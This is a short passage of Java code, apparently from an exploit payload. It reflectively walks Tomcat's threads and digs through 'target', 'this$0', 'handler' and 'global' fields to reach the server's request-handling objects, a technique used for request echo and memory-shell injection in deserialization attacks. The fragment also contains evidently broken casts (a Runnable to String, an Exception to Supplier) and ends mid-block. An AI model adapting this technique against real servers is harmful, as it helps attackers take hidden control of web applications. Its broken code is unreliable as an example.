 public Tomcat6789() {
Thread[] threads = (Thread[]) this.getField(Thread.currentThread().getThreadGroup(), "threads");
Object object;
for (Thread thread : threads) {
if (thread == null) {
continue;
}
if (thread.getName().contains("exec")) {
continue;
}
Object target = this.getField(thread, "target");
if (!(target instanceof Runnable)) {
continue;
}
Logger log2 = Logger.getLogger("113");
log2.info((String) target);
try {
object = getField(getField(getField(target, "this$0"), "handler"), "global");
} catch (Exception e) {
Logger log = Logger.getLogger("112");
log.info((Supplier<String>) e);